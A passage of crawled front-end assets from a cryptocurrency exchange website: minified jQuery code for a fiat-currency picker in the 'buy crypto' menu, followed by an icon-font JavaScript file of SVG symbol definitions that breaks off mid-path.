      </li>`}),0===b.length?$(".drawer-buy-crypto-fiat-list").html("<div class=\"empty-container\"><div class=\"empty-img\"></div><div class=\"empty-title\">"+lang_string("\u6682\u65E0\u6570\u636E")+"</div></div>"):$(".drawer-buy-crypto-fiat-list").html(b.join(""))}function e(a,b){$(a).val(filterXSS($(a).val(),1));const d=filterXSS(a.value.toUpperCase(),1);if(0===d.length)b&&b.hide(),c(i);else{b&&b.show();const a=i.filter(a=>-1!==a.fiat.toUpperCase().indexOf(d.toUpperCase()));c(a)}}function f(a,b){$(a).val(filterXSS($(a).val(),1));const c=filterXSS(a.value.toUpperCase(),1);if(0===c.length)b&&b.hide(),d(i);else{b&&b.show();const a=i.filter(a=>-1!==a.fiat.toUpperCase().indexOf(c.toUpperCase()));d(a)}}function g(){var a=$(".phone_buy-crypto-pay-with-search-container");c(i),d(i),a.on("click",function(a){a.stopPropagation()}),$("#phoneMainNav .buy-crypto-selected-item").on("click",function(b){return b.stopPropagation(),is_phone?void $("[target-modal-type=paywith].drawer_multi_setting_container").show():void(a.is(":visible")?(a.hide(),a.removeClass("buy-crypto-pay-with-search-container-full-screen")):(a.show(),a.addClass("buy-crypto-pay-with-search-container-full-screen")))}),$("#phoneMainNav .phone_buy-crypto-pay-with-search-container .buy-crypto-pay-with-close-btn").on("click",function(){a.hide(),$("#phoneMainNav .phone_buy-crypto-selected-item .icon.top-menu-arrow.icon-active").removeClass("menu-arrow-active"),$("#phone_buy-crypto-search-fiat").val("")});var g=$("#phone_buy-crypto-search-fiat"),h=$(".buy-crypto-pay-with-currency-list"),k=!1,l=g.parent().find(".delIcon");l.on("click",function(){g.val(""),e(g[0],l),$(this).hide()}),g.attr("placeholder",lang_string("\u641C\u7D22")),g.on("input propertychange",function(){k||e(this,l)}).on("compositionstart",function(){k=!0}).on("compositionend",function(){k=!1,k||e(this,l)}),h.on("click",".buy-crypto-fiat-item",function(){var a=$(this).attr("data-fiat");$(this).addClass("active"),$(this).siblings().removeClass("active"),$.cookie("defaultBuyCryptoFiat",a,{expires:365,path:"/",secure:!0}),j=a,$(".phone_buy-crypto-pay-with-search-container").hide(),b(i,a)});var m=$("#drawer-buy-crypto-search-fiat"),n=$(".drawer-buy-crypto-fiat-list"),o=!1,p=$(".dmsc-delete-icon");p.on("click",function(){m.val(""),f(m[0],p),$(this).hide()}),m.on("input propertychange",function(){o||f(this,p)}).on("compositionstart",function(){o=!0}).on("compositionend",function(){o=!1,o||f(this,p)}),n.on("click","li",function(){var a=$(this).attr("data-fiat");$(this).addClass("active"),$(this).siblings().removeClass("active"),$.cookie("defaultBuyCryptoFiat",a,{expires:365,path:"/",secure:!0}),j=a,$(".buy-crypto-selected-item .buy-crypto-selected-item-icon").attr("src",`/images/coin_icon/fiat/${a.toUpperCase()}2x.png`),$(".buy-crypto-selected-item .buy-crypto-selected-currency-name").text(a.toUpperCase()),$("[target-modal-type=paywith].drawer_multi_setting_container").hide(),b(i,a)})}function h(){$("#mainNav .buy-crypto-selected-item").on("click",function(a){a.stopPropagation();var b=$(".buy-crypto-pay-with-search-container");b.is(":visible")?(b.hide(),$(this).removeClass("buy-crypto-selected-item-active")):(b.show(),$(this).addClass("buy-crypto-selected-item-active"))}),$("#buy-crypto-nav > .nav-box").hover(()=>{},()=>{var a=$(".buy-crypto-pay-with-search-container");a.hide(),$("#mainNav .buy-crypto-selected-item").removeClass("buy-crypto-selected-item-active")});var a=$("#buy-crypto-search-fiat"),c=$(".buy-crypto-pay-with-currency-list"),d=!1,f=a.parent().find(".delIcon");f.on("click",function(){a.val(""),e(a[0],f),$(this).hide()}),a.attr("placeholder",lang_string("\u641C\u7D22")),a.on("input propertychange",function(){d||e(this,f)}).on("compositionstart",function(){d=!0}).on("compositionend",function(){d=!1,d||e(this,f)}),c.on("click",".buy-crypto-fiat-item",function(){var a=$(this).attr("data-fiat");$(this).addClass("active"),$(this).siblings().removeClass("active"),$.cookie("defaultBuyCryptoFiat",a,{expires:365,path:"/",secure:!0}),j=a,$(".buy-crypto-selected-item .buy-crypto-selected-item-icon").attr("src",`/images/coin_icon/fiat/${a.toUpperCase()}2x.png`),$(".buy-crypto-selected-item .buy-crypto-selected-currency-name").text(`${a.toUpperCase()}`),is_phone&&$(".buy-crypto-pay-with-search-container").hide(),b(i,a)})}var i=[],j="",k=await getDataFromIndexedDB("buy_crypto_fiat_setting_v2",60);a(),k?(i=k,c(i)):function(){$.ajax({type:"get",url:"/api/web/v1/site/buyCryptoFiatList",success:function(a){const{data:d,code:e}=a;0===e&&d.list&&0<d.list.length&&(i=d.list,c(d.list),addDataToIndexDB("buy_crypto_fiat_setting_v2",d.list),b(d.list,j))}})}(),b(i,j),$(function(){h(),g()})}();

--- FILE ---
content_type: application/javascript
request_url: http://www.gate.com/fonts/GATE-UI/iconfont.js?v=1743148431
body_size: 172665
content:
window._iconfont_svg_string_3560208='<svg><symbol id="icon-a-v31-20px-line-xuanzhong" viewBox="0 0 1024 1024"><path d="M777.216 417.536a40.96 40.96 0 1 0-56.832-59.0848l-276.6336 265.8304-138.752-146.688a40.96 40.96 0 0 0-59.5456 56.32l167.168 176.64a40.96 40.96 0 0 0 58.112 1.3824l306.432-294.4z"  ></path><path d="M1024 512c0 282.7776-229.2224 512-512 512S0 794.7776 0 512 229.2224 0 512 0s512 229.2224 512 512z m-81.92 0a430.08 430.08 0 1 0-860.16 0 430.08 430.08 0 0 0 860.16 0z"  ></path></symbol><symbol id="icon-a-v31-16px-line-jilu" viewBox="0 0 1024 1024"><path d="M352 269.12a44.8 44.8 0 0 0 0 89.6h384a44.8 44.8 0 1 0 0-89.6h-384zM307.2 478.464a44.8 44.8 0 0 1 44.8-44.8h256a44.8 44.8 0 0 1 0 89.6h-256a44.8 44.8 0 0 1-44.8-44.8z"  ></path><path d="M115.2 699.264V224A172.8 172.8 0 0 1 288 51.2h518.72A166.016 166.016 0 0 1 972.8 217.216V832a140.8 140.8 0 0 1-124.032 139.84v0.96H160a108.8 108.8 0 0 1-108.8-108.8v-68.544a104.32 104.32 0 0 1 64-96.192zM204.8 224v467.2h471.744c57.6 0 104.256 46.72 104.256 104.256v36.672a51.2 51.2 0 0 0 50.752 51.072h0.832a51.2 51.2 0 0 0 50.816-51.2V217.216c0-42.24-34.24-76.416-76.48-76.416H288a83.2 83.2 0 0 0-83.2 83.2z m486.4 575.872v-4.48a14.656 14.656 0 0 0-14.656-14.592H155.392a14.656 14.656 0 0 0-14.592 14.656V864a19.2 19.2 0 0 0 19.2 19.2h531.2v-83.328z"  ></path></symbol><symbol id="icon-a-v31-32px-line-fanyong" viewBox="0 0 1024 1024"><path d="M493.44 115.669333a172.458667 172.458667 0 1 0 0 344.96 172.458667 172.458667 0 0 0 0-344.96zM389.248 288.170667a104.192 104.192 0 1 1 208.384 0 104.192 104.192 0 0 1-208.384 0zM203.434667 786.389333c0-102.4 82.986667-185.386667 185.386666-185.386666h35.114667a34.133333 34.133333 0 1 0 0-68.266667h-35.114667a253.653333 253.653333 0 0 0-253.653333 253.653333 121.941333 121.941333 0 0 0 121.941333 121.941334h100.949334a34.133333 34.133333 0 0 0 0-68.266667H257.109333a53.674667 53.674667 0 0 1-53.674666-53.674667zM580.096 565.418667c34.688-13.866667 80.256-21.674667 128.853333-21.674667 48.64 0 94.208 7.808 128.896 21.674667 17.237333 6.912 33.493333 15.957333 45.994667 27.776 12.544 11.904 23.594667 28.928 23.594667 50.389333 0 21.504-11.050667 38.485333-23.594667 50.389333-12.501333 11.818667-28.757333 20.906667-45.994667 27.776-34.688 13.866667-80.256 21.717333-128.853333 21.717334-48.64 0-94.208-7.850667-128.853333-21.717334-17.28-6.912-33.536-15.957333-46.037334-27.776-12.544-11.904-23.594667-28.885333-23.594666-50.346666 0-21.504 11.050667-38.528 23.594666-50.432 12.501333-11.818667 28.757333-20.906667 45.994667-27.733334z m-1.706667 80.469333l0.085334-0.128-0.085334 0.128z m1.834667-2.304l0.170667 0.170667 0.64 0.597333c4.138667 3.925333 11.946667 9.045333 24.448 14.037333 24.746667 9.898667 61.354667 16.810667 103.509333 16.810667 42.154667 0 78.72-6.912 103.509333-16.810667 12.501333-4.992 20.309333-10.112 24.448-14.037333a23.893333 23.893333 0 0 0 0.768-0.768 20.266667 20.266667 0 0 0-0.768-0.768c-4.138667-3.925333-11.946667-9.002667-24.448-13.994667-24.789333-9.941333-61.354667-16.810667-103.509333-16.810666-42.154667 0-78.762667 6.869333-103.509333 16.810666-12.501333 4.992-20.309333 10.069333-24.448 13.994667a20.266667 20.266667 0 0 0-0.810667 0.768z m259.328 2.304z m-261.12-4.565333v0zM544.64 773.76a34.133333 34.133333 0 0 1 34.133333 32.426667 18.048 18.048 0 0 0 2.261334 2.517333c4.138667 3.882667 11.946667 8.96 24.448 13.994667 24.746667 9.898667 61.354667 16.810667 103.509333 16.810666 38.229333 0 72.021333-5.674667 96.597333-14.250666 12.330667-4.266667 21.333333-8.96 27.264-13.226667a27.690667 27.690667 0 0 0 6.357334-5.845333 34.133333 34.133333 0 0 1 68.224 1.706666c0 7.552-1.408 14.762667-3.84 21.461334-6.101333 16.554667-18.304 29.013333-30.805334 38.016-12.757333 9.216-28.16 16.597333-44.714666 22.357333-33.152 11.52-74.794667 18.048-119.082667 18.048-48.64 0-94.208-7.808-128.853333-21.717333-17.28-6.869333-33.536-15.957333-46.037334-27.733334-12.544-11.946667-23.594667-28.928-23.594666-50.432a34.133333 34.133333 0 0 1 34.133333-34.133333z"  ></path></symbol><symbol id="icon-a-v31-24px-line-zhubopuguang" viewBox="0 0 1024 1024"><path d="M512 151.466667a360.533333 360.533333 0 0 0-208.64 654.592 201.216 201.216 0 0 1 193.450667-146.048h30.378666a201.216 201.216 0 0 1 193.450667 146.048A360.533333 360.533333 0 0 0 512 151.466667z m146.56 690.048a132.864 132.864 0 0 0-131.413333-113.237334h-30.293334a132.864 132.864 0 0 0-131.413333 113.237334A359.253333 359.253333 0 0 0 512 872.533333a359.253333 359.253333 0 0 0 146.56-31.018666zM83.2 512C83.2 275.2 275.2 83.2 512 83.2c236.8 0 428.8 192 428.8 428.8 0 236.8-192 428.8-428.8 428.8-236.8 0-428.8-192-428.8-428.8zM512 288.085333a223.914667 223.914667 0 0 0-181.12 355.626667 34.133333 34.133333 0 0 1-55.168 40.192 292.181333 292.181333 0 1 1 472.576 0 34.133333 34.133333 0 1 1-55.168-40.192A223.914667 223.914667 0 0 0 512 288.085333z m0 151.808a72.106667 72.106667 0 1 0 0 144.213334 72.106667 72.106667 0 0 0 0-144.213334zM371.626667 512a140.373333 140.373333 0 1 1 280.746666 0 140.373333 140.373333 0 0 1-280.746666 0z"  ></path></symbol><symbol id="icon-a-v31-24px-line-qiandao" viewBox="0 0 1024 1024"><path d="M719.104 493.952a34.133333 34.133333 0 1 0-47.274667-49.237333l-193.28 185.728a3.797333 3.797333 0 0 1-5.418666-0.128L378.922667 530.773333a34.133333 34.133333 0 1 0-49.578667 46.933334l94.208 99.541333c27.477333 29.013333 73.386667 30.122667 102.272 2.432l193.28-185.728z"  ></path><path d="M738.133333 136.533333a34.133333 34.133333 0 0 0-68.266666 0v42.666667H354.133333v-42.666667a34.133333 34.133333 0 1 0-68.266666 0v42.666667H237.653333A143.829333 143.829333 0 0 0 93.866667 322.986667v435.498666A143.829333 143.829333 0 0 0 237.653333 902.4h548.565334a143.829333 143.829333 0 0 0 143.872-143.872V323.029333A143.829333 143.829333 0 0 0 786.261333 179.2H738.133333v-42.666667zM285.866667 281.6a34.133333 34.133333 0 1 0 68.266666 0v-34.133333h315.733334v34.133333a34.133333 34.133333 0 1 0 68.266666 0v-34.133333h48.128c41.770667 0 75.605333 33.834667 75.605334 75.562666v435.498667c0 41.728-33.834667 75.562667-75.562667 75.562667H237.653333A75.562667 75.562667 0 0 1 162.133333 758.613333V322.986667c0-41.728 33.834667-75.562667 75.562667-75.562667H285.866667v34.133333z"  ></path></symbol><symbol id="icon-a-v31-24px-line-jixudingtou" viewBox="0 0 1024 1024"><path d="M727.466667 157.866667a34.133333 34.133333 0 0 0-68.266667 0v38.4h-294.4v-38.4a34.133333 34.133333 0 0 0-68.266667 0v38.4H252.970667a137.770667 137.770667 0 0 0-137.813334 137.728v427.434666a137.770667 137.770667 0 0 0 137.813334 137.770667H362.666667a34.133333 34.133333 0 0 0 0-68.266667H252.970667c-38.4 0-69.546667-31.146667-69.546667-69.504V333.994667c0-38.357333 31.146667-69.461333 69.546667-69.461334H296.533333v48.768a34.133333 34.133333 0 1 0 68.266667 0V264.533333h294.4v48.768a34.133333 34.133333 0 1 0 68.266667 0V264.533333h43.562666c38.4 0 69.504 31.104 69.504 69.461334V490.666667a34.133333 34.133333 0 1 0 68.266667 0V333.994667A137.770667 137.770667 0 0 0 770.986667 196.266667H727.466667v-38.4z"  ></path><path d="M701.141333 608.085333a32 32 0 0 0 15.658667 62.08l70.314667-17.749333-84.906667 164.138667a51.541333 51.541333 0 0 1-69.461333 21.930666 32 32 0 1 0-29.525334 56.789334 115.541333 115.541333 0 0 0 155.776-49.194667l84.864-164.010667 25.770667 67.541334a32 32 0 1 0 59.818667-22.826667l-51.285334-134.229333a32 32 0 0 0-37.717333-19.626667l-139.306667 35.157333z"  ></path></symbol><symbol id="icon-a-v31-24px-line-tingzhidingtou" viewBox="0 0 1024 1024"><path d="M693.333333 123.733333a34.133333 34.133333 0 0 1 34.133334 34.133334v38.4h43.562666A137.770667 137.770667 0 0 1 908.8 333.994667V490.666667a34.133333 34.133333 0 1 1-68.266667 0V333.994667c0-38.357333-31.146667-69.461333-69.504-69.461334H727.466667v48.768a34.133333 34.133333 0 0 1-68.266667 0V264.533333h-294.4v48.768a34.133333 34.133333 0 1 1-68.266667 0V264.533333H252.970667c-38.4 0-69.546667 31.104-69.546667 69.461334v427.434666c0 38.4 31.146667 69.504 69.546667 69.504H405.333333a34.133333 34.133333 0 1 1 0 68.266667H252.970667a137.770667 137.770667 0 0 1-137.813334-137.770667V333.994667A137.770667 137.770667 0 0 1 253.013333 196.266667H296.533333v-38.4a34.133333 34.133333 0 0 1 68.266667 0v38.4h294.4v-38.4a34.133333 34.133333 0 0 1 34.133333-34.133334z"  ></path><path d="M746.666667 932.096a192 192 0 1 0 0-384 192 192 0 0 0 0 384z m110.293333-126.976l-175.317333-175.274667a128 128 0 0 1 175.317333 175.274667z m-45.226667 45.226667a128 128 0 0 1-175.317333-175.317334l175.274667 175.36z"  ></path></symbol><symbol id="icon-a-v31-24px-line-kaiqidingtou" viewBox="0 0 1024 1024"><path d="M727.466667 157.866667a34.133333 34.133333 0 0 0-68.266667 0v38.4h-294.4v-38.4a34.133333 34.133333 0 1 0-68.266667 0v38.4H252.970667a137.770667 137.770667 0 0 0-137.813334 137.728v427.434666a137.770667 137.770667 0 0 0 137.813334 137.770667h173.653333a34.133333 34.133333 0 1 0 0-68.266667H253.013333c-38.4 0-69.546667-31.146667-69.546666-69.504V333.994667c0-38.4 31.146667-69.461333 69.546666-69.461334H296.533333v48.768a34.133333 34.133333 0 1 0 68.266667 0V264.533333h294.4v48.768a34.133333 34.133333 0 1 0 68.266667 0V264.533333h43.562666c38.4 0 69.504 31.104 69.504 69.461334V490.666667a34.133333 34.133333 0 1 0 68.266667 0V333.994667A137.770667 137.770667 0 0 0 770.986667 196.266667H727.466667v-38.4z"  ></path><path d="M703.36 564.352a65.152 65.152 0 0 0-97.493333 56.576v234.410667a65.152 65.152 0 0 0 97.493333 56.576l205.098667-117.205334a65.152 65.152 0 0 0 0-113.152l-205.098667-117.205333z m166.485333 173.781333L674.133333 849.962667V626.346667l195.712 111.829333z"  ></path></symbol><symbol id="icon-a-v31-24px-fill-gonggao" viewBox="0 0 1024 1024"><path d="M226.56 334.72h76.672c15.658667 0 31.018667-4.181333 44.544-12.032l191.36-111.274667a27.946667 27.946667 0 0 1 41.984 24.149334v552.874666c0 21.546667-23.381333 34.986667-41.984 24.149334L347.733333 701.269333a88.618667 88.618667 0 0 0-44.544-11.989333H226.56A55.893333 55.893333 0 0 1 170.666667 633.386667v-242.773334c0-30.890667 25.002667-55.893333 55.893333-55.893333zM780.16 290.005333a37.333333 37.333333 0 1 0-52.778667 52.821334 239.232 239.232 0 0 1 0 338.346666 37.333333 37.333333 0 1 0 52.778667 52.778667 313.898667 313.898667 0 0 0 0-443.946667z"  ></path></symbol><symbol id="icon-a-v31-16px-line-shangjiantou" viewBox="0 0 1024 1024"><path d="M480.32 333.12a44.8 44.8 0 0 1 63.36 0l294.4 294.4a44.8 44.8 0 1 1-63.36 63.36L512 428.16l-262.72 262.72a44.8 44.8 0 0 1-63.36-63.36l294.4-294.4z"  ></path></symbol><symbol id="icon-a-v31-16px-line-tuozhuai" viewBox="0 0 1024 1024"><path d="M742.4 64a89.6 89.6 0 1 1 0 179.2 89.6 89.6 0 0 1 0-179.2zM832 505.6a89.6 89.6 0 1 0-179.2 0 89.6 89.6 0 0 0 179.2 0zM832 870.4a89.6 89.6 0 1 0-179.2 0 89.6 89.6 0 0 0 179.2 0zM371.2 870.4a89.6 89.6 0 1 0-179.2 0 89.6 89.6 0 0 0 179.2 0zM281.6 416a89.6 89.6 0 1 1 0 179.2 89.6 89.6 0 0 1 0-179.2zM371.2 153.6a89.6 89.6 0 1 0-179.2 0 89.6 89.6 0 0 0 179.2 0z"  ></path></symbol><symbol id="icon-a-v31-24px-line-yinhangkajiedong" viewBox="0 0 1024 1024"><path d="M115.2 307.882667a147.285333 147.285333 0 0 1 147.285333-147.242667h497.749334a147.285333 147.285333 0 0 1 147.285333 147.242667v146.133333a34.133333 34.133333 0 0 1-68.266667 0v-21.461333H183.466667v282.624c0 43.648 35.370667 78.976 79.018666 78.976h203.605334a34.133333 34.133333 0 0 1 0 68.266666H262.485333A147.285333 147.285333 0 0 1 115.2 715.178667V307.882667z m68.266667 56.405333h655.786666V307.882667a78.976 78.976 0 0 0-79.018666-78.976H262.485333A79.018667 79.018667 0 0 0 183.466667 307.882667v56.405333z"  ></path><path d="M713.002667 619.434667a47.701333 47.701333 0 0 1 82.901333-45.653334 29.866667 29.866667 0 0 0 48.128-35.370666 107.477333 107.477333 0 0 0-186.666667 102.698666l0.085334 0.213334c-34.346667 6.272-62.848 34.56-62.848 72.234666v87.296c0 42.752 36.778667 73.472 77.098666 73.472h177.066667c40.32 0 77.098667-30.72 77.098667-73.514666v-87.253334c0-42.752-36.778667-73.514667-77.098667-73.514666H721.066667l-8.064-20.608z m-58.666667 94.122666c0-5.418667 5.546667-13.781333 17.365333-13.781333h177.066667c11.861333 0 17.365333 8.362667 17.365333 13.781333v87.296c0 5.418667-5.504 13.738667-17.365333 13.738667h-177.066667c-11.861333 0-17.365333-8.32-17.365333-13.738667v-87.296z"  ></path></symbol><symbol id="icon-a-v31-24px-line-yinhangkadongjie" viewBox="0 0 1024 1024"><path d="M115.2 307.882667a147.285333 147.285333 0 0 1 147.285333-147.242667h497.749334a147.285333 147.285333 0 0 1 147.285333 147.242667v158.421333a34.133333 34.133333 0 0 1-68.266667 0v-33.749333H183.466667v282.624c0 43.648 35.370667 78.976 79.018666 78.976h203.605334a34.133333 34.133333 0 0 1 0 68.266666H262.485333A147.285333 147.285333 0 0 1 115.2 715.178667V307.882667z m68.266667 56.405333h655.786666V307.882667a78.976 78.976 0 0 0-79.018666-78.976H262.485333A79.018667 79.018667 0 0 0 183.466667 307.882667v56.405333z"  ></path><path d="M652.8 642.346667v-30.592a107.434667 107.434667 0 1 1 214.869333 0v30.592c32.213333 7.850667 58.197333 35.285333 58.197334 71.210666v87.296c0 42.752-36.778667 73.472-77.098667 73.472h-177.066667c-40.32 0-77.098667-30.72-77.098666-73.514666v-87.253334c0-35.925333 25.984-63.36 58.197333-71.253333z m59.733333-30.592V640h95.402667v-28.288a47.701333 47.701333 0 1 0-95.402667 0z m-58.197333 101.802666v87.296c0 5.418667 5.546667 13.738667 17.365333 13.738667h177.066667c11.861333 0 17.365333-8.32 17.365333-13.738667v-87.296c0-5.418667-5.504-13.781333-17.365333-13.781333h-177.066667c-11.861333 0-17.365333 8.362667-17.365333 13.781333z"  ></path></symbol><symbol id="icon-a-v31-24px-fill-fulizhongxin" viewBox="0 0 1024 1024"><path d="M377.642667 132.266667a134.4 134.4 0 0 0-93.696 230.741333H147.242667a19.2 19.2 0 0 0-19.2 19.2v76.8c0 10.624 8.618667 19.2 19.2 19.2h729.6a19.2 19.2 0 0 0 19.2-19.2v-76.8a19.2 19.2 0 0 0-19.2-19.2h-136.661334A134.4 134.4 0 0 0 646.485333 132.266667c-74.24 0-134.4 70.826667-134.4 145.066666 0-74.24-60.16-145.066667-134.4-145.066666z m0 84.48c27.605333 0 49.92 22.357333 49.92 49.92v49.92h-49.92a49.92 49.92 0 0 1 0-99.84z m218.88 99.84V266.666667a49.92 49.92 0 1 1 49.92 49.92h-49.92zM170.666667 533.333333h298.666666v187.733334a42.666667 42.666667 0 1 0 85.333334 0v-187.733334h298.666666v273.066667a85.333333 85.333333 0 0 1-85.333333 85.333333H256a85.333333 85.333333 0 0 1-85.333333-85.333333v-273.066667z"  ></path></symbol><symbol id="icon-a-v31-16px-line-suijiesuihuan" viewBox="0 0 1024 1024"><path d="M734.976 740.48a322.56 322.56 0 0 0 137.92-264.512c0-178.24-145.152-323.328-324.928-323.328-179.84 0-324.992 145.088-324.992 323.328 0 103.936 49.344 196.608 126.08 255.808l-54.272 63.104a408 408 0 0 1-122.304-159.232l-19.52 48.512a32.448 32.448 0 0 0 0.512 25.344l103.68 232.32H165.952l-88.512-198.4c-12.8-28.608-13.44-61.184-1.728-90.24l62.528-155.712 2.112 0.896a411.648 411.648 0 0 1-0.64-22.4c0-224.512 182.72-406.528 408.192-406.528 225.408 0 408.128 182.016 408.128 406.528a406.656 406.656 0 0 1-249.92 374.912l28.8-110.4z"  ></path><path d="M523.648 694.016a44.096 44.096 0 0 1 77.376 40.896l-77.888 206.848h88.896l66.816-177.536a127.296 127.296 0 0 0-223.232-118.08l-201.28 286.4 13.12 9.216h82.112l174.08-247.744z"  ></path></symbol><symbol id="icon-a-v31-16px-line-shujudingdan" viewBox="0 0 1024 1024"><path d="M198.4 51.2A147.2 147.2 0 0 0 51.2 198.4v627.2a147.2 147.2 0 0 0 147.2 147.2H320a44.8 44.8 0 1 0 0-89.6H198.4a57.6 57.6 0 0 1-57.6-57.6V198.4a57.6 57.6 0 0 1 57.6-57.6h531.2a57.6 57.6 0 0 1 57.6 57.6v268.8a44.8 44.8 0 1 0 89.6 0V198.4A147.2 147.2 0 0 0 729.6 51.2H198.4z"  ></path><path d="M275.2 262.4a44.8 44.8 0 1 0 0 89.6h307.2a44.8 44.8 0 1 0 0-89.6H275.2zM230.4 512a44.8 44.8 0 0 1 44.8-44.8h153.6a44.8 44.8 0 0 1 0 89.6H275.2a44.8 44.8 0 0 1-44.8-44.8zM495.36 905.152a41.6 41.6 0 1 0 59.136 58.56l115.456-116.608 42.368 40.512a63.168 63.168 0 0 0 88.32-0.96l179.968-180.288c30.72-30.72 5.504-82.944-37.632-78.08l-146.816 16.64a41.6 41.6 0 0 0 9.344 82.624l40.96-4.608-90.816 91.008-42.368-40.576a63.168 63.168 0 0 0-88.576 1.152l-129.28 130.56z"  ></path></symbol><symbol id="icon-a-v31-16px-line-yubibao" viewBox="0 0 1024 1024"><path d="M512 108.8a403.2 403.2 0 0 0-385.28 522.688L296.32 510.08a44.8 44.8 0 0 1 59.84 6.912l92.16 105.28 202.24-164.992-72.064-3.84a44.8 44.8 0 0 1 4.8-89.536l187.776 10.048a44.8 44.8 0 0 1 25.92 79.488l-325.632 265.6a44.8 44.8 0 0 1-62.016-5.12L315.52 606.464 132.032 737.92a44.8 44.8 0 0 1-66.688-17.408A489.088 489.088 0 0 1 19.2 512a492.8 492.8 0 1 1 227.392 415.296 44.8 44.8 0 1 1 48.32-75.52A403.2 403.2 0 1 0 512 108.8z"  ></path></symbol><symbol id="icon-a-v31-12px-line-rili" viewBox="0 0 1024 1024"><path d="M359.594667 651.690667a42.666667 42.666667 0 1 0 0 85.333333h304.810666a42.666667 42.666667 0 1 0 0-85.333333H359.594667z"  ></path><path d="M725.333333 42.154667a42.666667 42.666667 0 0 1 42.666667 42.666666v42.666667h48.725333c90.965333 0 164.608 73.642667 164.608 164.522667v502.869333a164.608 164.608 0 0 1-164.608 164.608H207.36A164.608 164.608 0 0 1 42.666667 794.88V292.010667c0-90.88 73.642667-164.522667 164.608-164.522667H256v-42.666667a42.666667 42.666667 0 0 1 85.333333 0v42.666667h341.333334v-42.666667a42.666667 42.666667 0 0 1 42.666666-42.666666z m-469.333333 170.666666h-48.725333a79.274667 79.274667 0 0 0-79.274667 79.189334v502.869333c0 43.776 35.498667 79.274667 79.274667 79.274667H816.64a79.274667 79.274667 0 0 0 79.274667-79.274667V292.010667a79.274667 79.274667 0 0 0-79.274667-79.189334H768v54.869334a42.666667 42.666667 0 0 1-85.333333 0v-54.869334H341.333333v54.869334a42.666667 42.666667 0 0 1-85.333333 0v-54.869334z"  ></path></symbol><symbol id="icon-Futures-fill-sell" viewBox="0 0 1024 1024"><path d="M204.8 0a204.8 204.8 0 0 0-204.8 204.8v614.4a204.8 204.8 0 0 0 204.8 204.8h614.4a204.8 204.8 0 0 0 204.8-204.8V204.8a204.8 204.8 0 0 0-204.8-204.8H204.8z m246.9376 705.7408a132.9664 132.9664 0 0 1-56.5248-44.2368c-13.9264-19.2512-21.0944-41.984-21.504-68.1984h92.16c1.2288 17.6128 7.3728 31.5392 18.432 41.7792 11.4688 10.24 27.0336 15.36 46.6944 15.36 20.0704 0 35.84-4.7104 47.3088-14.1312a47.872 47.872 0 0 0 17.2032-38.0928 43.6736 43.6736 0 0 0-11.6736-31.3344 78.1824 78.1824 0 0 0-29.4912-19.0464 403.8656 403.8656 0 0 0-47.9232-15.9744c-27.8528-8.192-50.5856-16.1792-68.1984-23.9616a126.4128 126.4128 0 0 1-44.8512-36.2496c-12.288-16.384-18.432-38.0928-18.432-65.1264 0-25.3952 6.3488-47.5136 19.0464-66.3552a119.1936 119.1936 0 0 1 53.4528-43.008c22.9376-10.24 49.152-15.36 78.6432-15.36 44.2368 0 80.0768 10.8544 107.52 32.5632 27.8528 21.2992 43.2128 51.2 46.08 89.7024h-94.6176a47.872 47.872 0 0 0-19.0464-36.2496c-11.4688-9.8304-26.8288-14.7456-46.08-14.7456-16.7936 0-30.3104 4.3008-40.5504 12.9024-9.8304 8.6016-14.7456 21.0944-14.7456 37.4784 0 11.4688 3.6864 21.0944 11.0592 28.8768 7.7824 7.3728 17.2032 13.5168 28.2624 18.432 11.4688 4.5056 27.4432 9.8304 47.9232 15.9744 27.8528 8.192 50.5856 16.384 68.1984 24.576 17.6128 8.192 32.768 20.48 45.4656 36.864 12.6976 16.384 19.0464 37.888 19.0464 64.512 0 22.9376-5.9392 44.2368-17.8176 63.8976-11.8784 19.6608-29.2864 35.4304-52.224 47.3088-22.9376 11.4688-50.176 17.2032-81.7152 17.2032-29.9008 0-56.9344-5.12-81.1008-15.36z"  ></path></symbol><symbol id="icon-Futures-fill-buy" viewBox="0 0 1024 1024"><path d="M585.5744 631.9616c-11.4688 9.8304-27.648 14.7456-48.5376 14.7456H450.4064v-115.5072h84.7872c20.8896 0 37.4784 5.3248 49.7664 15.9744 12.288 10.24 18.432 24.576 18.432 43.008 0 18.0224-5.9392 31.9488-17.8176 41.7792zM576.3584 451.328c-11.0592 9.0112-26.8288 13.5168-47.3088 13.5168H450.4064v-107.52h78.6432c20.48 0 36.2496 4.7104 47.3088 14.1312 11.0592 9.4208 16.5888 22.7328 16.5888 39.936s-5.5296 30.5152-16.5888 39.936z"  ></path><path d="M204.8 0a204.8 204.8 0 0 0-204.8 204.8v614.4a204.8 204.8 0 0 0 204.8 204.8h614.4a204.8 204.8 0 0 0 204.8-204.8V204.8a204.8 204.8 0 0 0-204.8-204.8H204.8z m468.6336 661.4528c-11.0592 17.2032-27.2384 30.72-48.5376 40.5504-21.2992 9.8304-46.4896 14.7456-75.5712 14.7456H364.3904V287.8976h176.9472c29.0816 0 54.0672 4.7104 74.9568 14.1312 21.2992 9.4208 37.2736 22.528 47.9232 39.3216 11.0592 16.7936 16.5888 35.84 16.5888 57.1392 0 24.9856-6.7584 45.8752-20.2752 62.6688-13.1072 16.7936-30.72 28.672-52.8384 35.6352 24.1664 4.096 44.032 16.1792 59.5968 36.2496 15.5648 19.6608 23.3472 42.1888 23.3472 67.584 0 22.9376-5.7344 43.2128-17.2032 60.8256z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-zhongzhicelve" viewBox="0 0 1024 1024"><path d="M256 64a128 128 0 0 0-128 128v640a128 128 0 0 0 128 128h291.84c17.728 0 27.008-23.04 16.32-37.12a256 256 0 0 1 272.896-401.472c13.12 3.648 26.944-5.696 26.944-19.264V192a128 128 0 0 0-128-128H256z m32 172.8h256a38.4 38.4 0 0 1 0 76.8h-256a38.4 38.4 0 0 1 0-76.8z m0 192h128a38.4 38.4 0 0 1 0 76.8h-128a38.4 38.4 0 0 1 0-76.8z"  ></path><path d="M780.8 979.2a204.8 204.8 0 1 0 0-409.6 204.8 204.8 0 0 0 0 409.6z m0-95.552c-12.672 0-24.832-2.176-36.096-6.144l139.328-138.88a109.248 109.248 0 0 1-103.232 145.024z m35.584-212.544l-139.008 138.56a109.248 109.248 0 0 1 139.008-138.56z"  ></path></symbol><symbol id="icon-Futures-line-changjianwenti" viewBox="0 0 1024 1024"><path d="M512 288c-37.12 0-72.768 12.992-99.008 36.096-26.24 23.04-40.96 54.4-40.96 87.104 0 8.512 3.648 16.704 10.24 22.912a40.448 40.448 0 0 0 25.28 10.624c9.664 0.576 19.2-2.112 26.752-7.488A32.832 32.832 0 0 